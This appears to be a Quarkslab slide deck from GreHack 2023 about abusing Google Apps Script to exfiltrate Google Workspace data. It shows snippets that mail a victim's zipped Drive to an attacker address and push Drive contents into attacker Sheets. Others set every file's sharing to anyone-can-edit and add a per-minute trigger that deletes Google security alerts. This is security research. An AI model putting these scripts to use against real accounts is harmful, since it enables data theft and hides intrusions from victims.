# GreHack 2023 Google Apps Script

Quarkslab

#### Speakers





Nicolas Kovacs

Team Leader Cloud Team

@lestutosdenico / Nicknam3



Sébastien Rolland
R&D Engineer Cloud Team
@Blindevy

#### Schedule



- What is Google Apps Script?
- How to deploy a Google Apps Script?
- Authorization for Google Services
- Attack scenarios:
  - #1: Send documents by using forms
  - #2: Google Drive content from the victim to attacker's account
  - #3: Access Google Drive via permission change
  - #4: Send Google Drive documents to the attacker's mailbox
  - #5: Exfiltrate documents from a workstation to Google Sheet
  - #6: Implement persistent Google Workspace access
- Demo
- Conclusion

# What is Google Apps Script (GAS)

#### What is Google Apps Script



- Application development platform
- Interact with Google applications: Gmail, Google Drive, Google Docs, Google Sheets, etc.) and Google Workspace
- Google Workspace:
  - Cloud-based suite that provides a variety of tools and applications
  - Help businesses and organizations communicate, collaborate, and get work done more efficiently
  - Includes applications such as Gmail, Google Drive, Google Docs, Google Sheets, Google Slides, Google Meet, Google Chat, etc.
  - Designed for large organizations with more advanced security and management needs

## Q

#### What is Google Apps Script

- To create a GAS project:
  - <a href="https://script.google.com/home">https://script.google.com/home</a>
- GAS documentation:
  - https://developers.google.com/apps-script/
- GAS API:
  - https://developers.google.com/apps-script/api/conce ts





# Q

#### What is Google Apps Script

- Apps Script supports V8 JavaScript engine (Rhino is note used anymore)
- A lot of classes and methods are available
- Google Apps Script has built-in support for many Google APIs including Google Drive, Google Sheets, Google Calendar, etc.
- Import library feature



# How to deploy a Google Apps Script?

#### Hello() function



- Create a project on <a href="https://script.google.com/">https://script.google.com/</a>
- *gs* extension
- Execute *hello()* function:







• Execute decodeBase64() function on <a href="https://script.google.com/">https://script.google.com/</a>

```
GreHack 2023
                                                                                                                                                                     Déployer -
  AZ + 5 ♂ □ ▶ Exécuter ▷ Débogage decodeBase64 ▼ Journal d'exécution
                 function decodeBase64(encodedText)
                   var decodedText = Utilities.base64Decode(encodedText);
                  var decodedString = String.fromCharCode.apply(null, decodedText)
                  Logger.log("Decoded text : " + decodedString);
             7 var encodedText = "SGVsbG8gR3J1SGFjaw==";
                 decodeBase64(encodedText);
            Journal d'exécution
             11:29:29
                                 Exécution démarrée
                                 Decoded text : Hello GreHack
             11:29:29
                        Infos
```

#### Deploy GAS



- Several configuration choices for deployment:
  - Web application: deploy a standalone web application
  - API Executable: deploy an Apps Script as an API
  - Add-on: deploy an Apps Script as a Google Workspace add-on (shared on Google Workspace Marketplace)
  - **Library**: share code across multiple Apps Script projects (distributed via a script ID)









• A specific URL (with a unique id) is generated by the Google Apps Script service:





#### Deploy GAS via Google Sheets

• It is also possible to deploy an Apps Script directly on Google applications like Google Sheets:



## Q

#### Simple script to fetch a URL

- Create a request on <a href="https://www.grehack.fr">https://www.grehack.fr</a>
- Retrieve response
- Get the results on A1 cell



# Q

#### Useful functions for Web Applications

- doGet(e): called when an HTTP GET request is sent to the endpoint defined by the application
- doPost(e): called when an HTTP POST request is sent to the endpoint defined by the application
- The *e* argument represents an event parameter that can contain information about any request parameters:
  - *e.queryString:* query string of the URL (?user=grehack&i=1337&i=31337)
  - e.parameter: an object of key/value pairs that correspond to the request parameters ({"user": "grehack", "i": "1337"})
  - e.parameters: similar to e.parameter but with an array of values for each key ({"user": ["grehack"], "i": ["1337", "31337"]})
  - *e.pathInfo:* the URL path after /*exec*
  - e.contentLength: the length of the request body for POST requests
  - e.postData.contents: the content text of the POST body
  - etc.

#### Triggers



- Triggers are functions that are automatically executed in response to specific events or triggers
- Triggers are useful for automating tasks and simplifying repetitive processes, which can save time and improve productivity
- Some common triggers include time triggers, form triggers, change triggers, and email triggers:
  - Time triggers: define functions to run at specific times or regular intervals
  - Form triggers: execute a function in response to a Google Sheets, Google Forms, or Google Slides form submission
  - Change triggers: automatically runs whenever a specific cell is modified in a Google Sheets spreadsheet
  - Email triggers: automatically send emails in response to specific events



#### • Some limitations:

| Feature                                | Consumer (e.g., gmail.com)<br>and<br>G Suite free edition<br>(legacy) | Google Workspace<br>accounts |
|----------------------------------------|-----------------------------------------------------------------------|------------------------------|
| Calendar events created                | 5,000 / day                                                           | 10,000 / day                 |
| Contacts created                       | 1,000 / day                                                           | 2,000 / day                  |
| Documents created                      | 250 / day                                                             | 1,500 / day                  |
| Files converted                        | 2,000 / day                                                           | 4,000 / day                  |
| Email recipients per day               | 100* / day                                                            | 1,500* / day                 |
| Email recipients per day within domain | 100* / day                                                            | 2,000 / day                  |
| Email read/write (excluding send)      | 20,000 / day                                                          | 50,000 / day                 |
| Groups read                            | 2,000 / day                                                           | 10,000 / day                 |
| JDBC connection                        | 10,000 / day                                                          | 50,000 / day                 |
| JDBC failed connection                 | 100 / day                                                             | 500 / day                    |
| Presentations created                  | 250 / day                                                             | 1,500 / day                  |
| Properties read/write                  | 50,000 / day                                                          | 500,000 / day                |
| Slides created                         | 250 / day                                                             | 1,500 / day                  |
| Spreadsheets created                   | 250 / day                                                             | 3,200 / day                  |
| Triggers total runtime                 | 90 min / day                                                          | 6 hr / day                   |
| URL Fetch calls                        | 20,000 / day                                                          | 100,000 / day                |
|                                        |                                                                       |                              |

| Feature                      | Consumer (e.g., gmail.com)<br>and<br>G Suite free edition<br>(legacy) | Google Workspace<br>accounts |
|------------------------------|-----------------------------------------------------------------------|------------------------------|
| Script runtime               | 6 min / execution                                                     | 6 min / execution            |
| Custom function runtime      | 30 sec / execution                                                    | 30 sec / execution           |
| Simultaneous executions      | 30 / user                                                             | 30 / user                    |
| Email attachments            | 250 / msg                                                             | 250 / msg                    |
| Email body size              | 200 KB / msg                                                          | 400 KB / msg                 |
| Email recipients per message | 50 / msg                                                              | 50 / msg                     |
| Email total attachments size | 25 MB / msg                                                           | 25 MB / msg                  |
| Properties value size        | 9 KB / val                                                            | 9 KB / val                   |
| Properties total storage     | 500 KB / property store                                               | 500 KB / property store      |
| Triggers                     | 20 / user / script                                                    | 20 / user / script           |
| URL Fetch response size      | 50 MB / call                                                          | 50 MB / call                 |
| URL Fetch headers            | 100 / call                                                            | 100 / call                   |
| URL Fetch header size        | 8 KB / call                                                           | 8 KB / call                  |
| URL Fetch POST size          | 50 MB / call                                                          | 50 MB / call                 |
| URL Fetch URL length         | 2 KB / call                                                           | 2 KB / call                  |



#### Google Workspace MarketPlace

- Platform that allows developers to create and distribute add-ons and extensions for Google Workspace applications:
- https://workspace.google.com/marketplace



# **Authorization for Google Services**

#### Authorization 1/2



· Apps Script determines the authorization scopes automatically

• The analysis is based on a scan of the code

• If a script needs authorization, you'll see one of the authorization dialogs shown here

when it is run:





#### Authorization 2/2



 When the application is accessed by a user, Google displays two alerts:









• But Google makes an exception when the application is created in an enterprise tenant and accessed by an enterprise account

|                                                                     | Client validé                     | L'éditeur est un<br>compte Google Workspace<br>du client A. | Le script se trouve dans<br>un Drive partagé du<br>client A | L'éditeur est un<br>compte Gmail         |
|---------------------------------------------------------------------|-----------------------------------|-------------------------------------------------------------|-------------------------------------------------------------|------------------------------------------|
| L'utilisateur est un<br>compte Google Workspace<br>du client A.     | Flux d'authentification normal    | Flux d'authentification normal                              | Flux d'authentification normal                              | Flux<br>d'authentification non<br>validé |
| L'utilisateur est un<br>compte Google Workspace<br>non du client A. | Flux d'authentification normal    | Flux d'authentification non validé                          | Flux d'authentification<br>non validé                       | Flux<br>d'authentification non<br>validé |
| L'utilisateur est un compte<br>Gmail <sup>1</sup>                   | Flux d'authentification<br>normal | Flux d'authentification non validé                          | Flux d'authentification<br>non validé                       | Flux<br>d'authentification non<br>validé |

#### Permissions



- Permission configuration:
  - Execute the app as me: In this case, the script always executes as the owner of the script, no matter who accesses the web app
  - Execute the app as user accessing the web app: In this case, the script runs under the identity of the active user using the web app



#### Application access



- Who can access the application:
  - Only me: the application creator
  - Anyone with Google account: any user authenticated with Google





#### Google Workspace MarketPlace statistics

We have developed a script to analyze the authorizations requested for MarketPlace applications:

```
Recherche sur le Marketplace : https://workspace.google.com/marketplace
Autorisations demandées par l'application : https://workspace.google.com./marketplace/app/sheetgo/94172092257
Afficher l'adresse e-mail principale associée à votre compte Google
Consulter vos informations personnelles, y compris celles que vous avez choisi de rendre disponibles publiquement
Consulter, modifier, créer et supprimer toutes vos feuilles de calcul Google Sheets
Afficher, modifier, créer et supprimer des fichiers dans Google Drive
Autorisations demandées par l'application : https://workspace.google.com./marketplace/app/copper crm for google sheets/461423560386
Consulter les informations de licence de l'application que vous avez installée
Afficher, modifier, partager et supprimer définitivement tous les agendas auxquels vous pouvez accéder dans Google Agenda
Consulter, modifier, créer et supprimer toutes vos feuilles de calcul Google Sheets
Afficher l'adresse e-mail principale associée à votre compte Google
Afficher et gérer les données associées à l'application
Consulter vos informations personnelles, y compris celles que vous avez choisi de rendre disponibles publiquement
Afficher et gérer les comptes utilisateur de votre domaine
Autoriser l'exécution de cette application en votre absence
Vous connecter à un service externe
```



#### Google Workspace MarketPlace statistics

- 2027 applications available in November 2023
- Here are the most frequently used authorizations by applications:

| Permission                                                                                           | # / 2027 |
|----------------------------------------------------------------------------------------------------|----------|
| View the primary e-mail address associated with your Google Account                                  | 2027     |
| View your personal information, including those for which you have chosen to make publicly available | 2027     |
| Connect to an external service                                                                       | 830      |
| Display and distribute third-party web content in prompts and sidebars within Google applications    | 659      |
| View, modify, create and delete all your Google Sheets spreadsheets                                  | 461      |
| View, modify, create and delete files in Google Drive                                                | 380      |
| Allow this application to run in your absence                                                        | 376      |
| View and download all your files in Google Drive                                                     | 360      |
|                                                                                                    |          |
| View your domain's groups                                                                            | 122      |
| View and manage your domain's organizational units                                                   | 22       |
| Create and update Google Apps Script projects                                                        | 2        |

### **Attack scenarios**

#### The customer's needs



- 1. Is it possible to exfiltrate data by using Google Apps Script?
- 2. Even if Cloud Access Security Broker (CASB) is used?



- Intentional exfiltration by internal user:
  - Create simple form to upload document
  - The uploaded documents are sent to the attacker's Google Drive and/or by email











```
Code snippet:
function doGet(e) {
return HtmlService.createHtmlOutputFromFile('index.html');
function uploadFiles(obj) {
try {
var docupload = "DriveUploader";
var folder, folders =
DriveApp.getFoldersByName(docupload);
if (folders.hasNext()) {
folder = folders.next();
} else {
folder = DriveApp.createFolder(docupload);
var blob =
Utilities.newBlob(Utilities.base64Decode(obj.data),
obj.mimeType, obj.fileName);
var file = folder.createFile(blob);
file.setDescription("Document envoyé par " + obj.monNom);
MailApp.sendEmail("XXX@gmail.com",
"Document envoyé ".
obj.monNom + " (" + obj.monEmail + ") a envoyé le
document " + file.getUrl());
return "Fichier envoyé";
} catch (error) {
return error.toString();
```













- The victim accesses a malicious GAS application
- The executed script lists all files in the victim's Google Drive
- These files are then transformed into blobs and into byte array then compressed and encoded in base64
- The base64-encoded string is divided into 50 000 characters chunks (limit for one cell on Google Sheet) and written into the cells of the column dedicated to the current file
- A second application rebuild the data exfiltrated in base64 and write the files to the Google Drive space of the attacker







#### **Code snippet:** const MAX CHUNK = 49999; const RECOVER APP = "https://script.google.com/macros/s/XXXX"; const BYTES LIMIT = 70 \* 1024 \* 1024; var BYTES = $\overline{0}$ : function exfiltrate() { var sheetName = "victimData" var spreadsheet = SpreadsheetApp.getActiveSpreadsheet(); id = SpreadsheetApp.getActiveSpreadsheet().getId(); if (spreadsheet.getSheetByName(sheetName)) { spreadsheet.deleteSheet(spreadsheet.getSheetByName(sh eetName)): SpreadsheetApp.flush(); var sheet = spreadsheet.insertSheet(sheetName); var currentUserMail = Session.getActiveUser().getEmail(); sheet.getRange(1, 1).setValue(currentUserMail); var files = DriveApp.getFiles(); var column = 2: while (files.hasNext()) {

Q

- The victim accesses a malicious GAS application
- The permissions of all the victim's Google Drive files are changed
- The links of each documents are sent to a Google Sheets belonging to the attacker









# function Modifypermission() { var file; var data; var files = DriveApp.getFiles(); while (files.hasNext()) { var file = files.next(); file.setSharing(DriveApp.Access.ANYONE, DriveApp.Permission.EDIT); var sheet = SpreadsheetApp.getActiveSheet(); data = [ file.getName(), file.getDateCreated(), file.getSize(), file.getUrl() ]; sheet.appendRow(data);

return HtmlService.createHtmlOutputFromFile("index.html")

**Code snippet:** 

function doGet(e) {

.setTitle("Error");



- The victim accesses a malicious GAS application
- All the documents in the Google Drive space are exfiltrated to the attacker's mailbox
- It is possible to compress documents in zip via Google Apps Script in order to send the documents in a single operation





- Limitation:
  - 50MB attachment size limitation is applied by GAS

### **Code snippet:**

```
function DriveDocToMail(){
  var listOfFiles = DriveApp.getFiles();
  var blobs = [];
  while(listOfFiles.hasNext()){
    var file = listOfFiles.next();
    blobs.push(file.getBlob());
    }
  var zip = Utilities.zip(blobs, 'newFiles.zip');
  fileszip = DriveApp.createFile(zip);
  MailApp.sendEmail("xxx@xxx.xxx", "Exfiltrate", "Data",
  {attachments:[fileszip]});
}

function doGet(e) {
  return HtmlService.createHtmlOutputFromFile("index.html")
    .setTitle("Error");
}
```



- This scenario differs from the previous ones because it is initiated from the victim's machine
- Exfiltration.ps1 to list files, encode, create and send the chunks to a Google Sheets
- Reveal.ps1 to reconstruct the files on the attacker's side











- It is possible to install a trigger at the same time as the first execution of the function that would allow a regular trigger without any additional action necessary
- Triggers can be based on schedule, time or from the attached file event like opening or modification
- Triggers are linked to a Google App Scripts, this means victim needs write permissions
- Our example scenario checks every minute if the victim has received a mail with title
   « Security Alert » from Google and immediately delete it if so
- All of our scenarios can be provided with a trigger, like time trigger to keep somehow persistence





# Code snippet: function runScript() { var doc = DocumentApp.getActiveDocument(); var triggers = ScriptApp.getUserTriggers(doc); if (triggers.length == 0) { createTimeTriggerEveryNMinutes(); } // Do something evil } function createTimeTriggerEveryNMinutes() { ScriptApp.newTrigger("runScript") .timeBased() .everyMinutes(1) .create(); }

# Demo



